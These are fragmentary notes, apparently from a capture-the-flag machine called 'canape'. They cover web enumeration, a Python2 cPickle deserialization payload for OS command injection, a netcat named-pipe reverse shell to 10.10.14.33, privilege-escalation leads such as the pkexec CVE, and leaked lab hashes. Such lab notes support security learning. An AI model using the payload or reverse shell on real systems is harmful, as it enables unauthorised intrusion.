 Apache/2.4.18 (Ubuntu)
/
Dmesg signature verification failed
/dev/shm
su homer
sudo -l
/etc/ldap
View apache.conf
-/ embedded
-/-/-service
-/-/-/-gitlab-shell
-/-/-/-/-config.yml
-/-/-/-/-.gitlab_shell_secret
Check live python code
opt/gitlab/embedded/service/gitlab-rails/
config/secrets.yml
var/opt/gitlab owned by root?
/usr/share/info/dir.old
Checked
Front-end for portable app code
What is beam?
Name resolver for erlang
What is epmd?
Vulnerable version of couchdb?
Tree-like
How to make ps output sexy?
Weak policy on dbus?
Pkexec policy?
/usr/bin/pkexec ---> Linux4.10_to_5.1.17(
CVE-2019-13272)/rhel_6(CVE-2011-1485)
/bin/ntfs-3g ---> Debian9/8/7/Ubuntu/
Gentoo/others/Ubuntu_Server_16.10_
and_others(02-2017)
Interesting Files from linpeas
ld.so
Capabilities from linpeas
Readable hidden interesting files
Other files in /opt/gitlab?
/var/log/couchdb/current
Things to check
/quotes
/css
/js
/static
canape (80/443)
/.git
/branches
/hooks
/info
/logs
/objects
/refs
/submit
POST
Content-Type: application/x-www-form-urlencoded
character=
quote=
Input requires valid character, e.g. 'homer'
in character param
creates /tmp/<HASH>.p
Contains: character + quote
hashlib.md5(character + quote).hexdigest()
Payload for OS command injection
Prototype:
cposix\nsystem\np1\n(S'id > /tmp/output.p;
homer'\np2\ntp3\nRp4\n.
(URL encode \n and space)
/check
POST
Content-Type: application/x-www-form-
urlencoded
id=
Python2
cPickle
Check hashed file (based on python
source)
Check output.p as proof of command
output.
Reverse shell as www-data
rm -f /tmp/p; mknod /tmp/p p; nc 10.10.14.
33 6543 0</tmp/p | /bin/bash 1>/tmp/p
Bash
www-data
/var/www/git/.htpasswd
7818cef8b9dc50f4a70fd299314cb9eb
/var/www/html/simpsons.wsgi
sjhdajkh292hdq29dhashdkjsad
/etc/ssl/certs/ca-certificates.crt
homer
Couchdb service
localhost:TCP/5984
{"couchdb":"Welcome","version":"2.0.0","
vendor":{"name":"The Apache Software
Foundation"}}
localhost:TCP/5986
{"couchdb":"Welcome","uuid":"
132586dfde75b957085d59a5096e9c20","
version":"2.0.0","vendor":{"name":"The
Apache Software Foundation"}}
root